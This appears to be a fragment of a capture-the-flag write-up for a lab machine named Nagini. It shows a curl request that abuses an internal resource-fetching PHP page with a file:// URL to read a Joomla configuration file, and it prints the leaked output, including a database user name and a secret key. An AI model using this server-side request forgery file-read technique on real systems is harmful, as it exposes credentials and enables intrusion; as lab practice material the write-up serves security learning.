 ~ curl 'http://quic.nagini.hogwarts/internalResourceFeTcher.php?url=file:///var/www/html/joomla/configuration.php'
<html>
<head>
        <title>Resource Fetching Page</title>
        <meta charset="utf-8">
</head>
<body>
        <center><h1>Welcome to Internal Network Resource Fetching Page</h1></center>
        <br><br>

        <form action="/internalResourceFeTcher.php" method="GET">
        <center><input type="text" name="url" value="" id='url'>
        <input type="submit" value="Fetch"></center>
        </form>
</body>

<?php
class JConfig {
        public $offline = '0';
        public $offline_message = 'This site is down for maintenance.<br />Please check back again soon.';
        public $display_offline_message = '1';
        public $offline_image = '';
        public $sitename = 'Joomla CMS';
        public $editor = 'tinymce';
        public $captcha = '0';
        public $list_limit = '20';
        public $access = '1';
        public $debug = '0';
        public $debug_lang = '0';
        public $debug_lang_const = '1';
        public $dbtype = 'mysqli';
        public $host = 'localhost';
        public $user = 'goblin';
        public $password = '';
        public $db = 'joomla';
        public $dbprefix = 'joomla_';
        public $live_site = '';
        public $secret = 'ILhwP6HTYKcN7qMh';
        public $gzip = '0';